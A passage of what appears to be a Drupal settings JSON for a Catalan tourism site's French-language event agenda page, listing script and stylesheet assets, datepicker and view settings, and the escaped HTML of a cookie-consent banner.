s":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} sur {total}","previous":"\u00ab Pr\u00e9c.","next":"Suivant \u00bb","close":"Fermer","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:455eb6a79f148637f100958b8467b62e":{"view_name":"agenda","view_display_id":"page","view_args":"mercadet-de-nadal-de-sant-jaume-denveja","view_path":"agenda\/mercadet-de-nadal-de-sant-jaume-denveja","view_base_path":"agenda","view_dom_id":"455eb6a79f148637f100958b8467b62e","pager_element":0},"views_dom_id:03c57dee58c744aee9ad4af7f25ed308":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/mercadet-de-nadal-de-sant-jaume-denveja","view_base_path":"agenda","view_dom_id":"03c57dee58c744aee9ad4af7f25ed308","pager_element":0}}},"urlIsAjaxTrusted":{"\/fr\/views\/ajax":true,"\/fr\/agenda\/mercadet-de-nadal-de-sant-jaume-denveja":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_1":{"required":false},"date_filter_2":{"required":false}}},"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EN\u00e9cessaire\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytique\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ER\u00e9voquer le consentement\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EN\u00e9cessaire\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0026#039;acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytique\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0026#039;informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0026#039;afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0026#039;utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EN\u00e9cessaire\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytique\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ER\u00e9voquer le consentement\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EN\u00e9cessaire\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0026#039;acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytique\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0026#039;informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0026#039;afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0026#039;utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos\u00a0m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/fr\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"fr","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EVoir plus de d\u00e9tails\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    